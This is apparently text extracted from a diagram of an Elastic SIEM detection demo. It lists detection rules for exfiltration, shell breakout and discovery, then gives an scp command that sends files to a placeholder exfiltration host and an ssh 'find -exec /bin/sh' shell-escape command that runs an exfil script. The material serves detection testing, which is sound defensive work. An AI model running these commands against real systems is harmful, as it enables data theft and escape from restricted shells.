 Detection Rules:
* Endpoint Security (Elastic Defend)
* Potential Data Exfiltration Through Curl
* Linux Restricted Shell Breakout via Linux Binary(s)
* Account or Group Discovery via Built-In Tools
* Linux System Information Discovery
* Binary Executed from Shared Memory Directory
* Sensitive Files Compression
* Threat Intel URL Indicator Match (optional)
Elastic SIEM
Elastic Agent Data Collection
Elastic Agent Data Collection
/usr/bin/scp -i $EXFILL_SSH_KEY \
$FILE \
$EXFILL_SSH_USER@$EXFILL_TARGET:~/
EXFILL_TARGET
TARGET_HOST
scripts/config.sh
scripts/exfill.sh
ssh $TARGET_HOST_SSH_USER@$TARGET_HOST \
"/usr/bin/find . \
-exec /bin/sh -c \
$TARGET_HOST_ROOTDIR/scripts/exfill.sh \; -quit"
Local Machine
(i.e. laptop/workstation)
demo_script.sh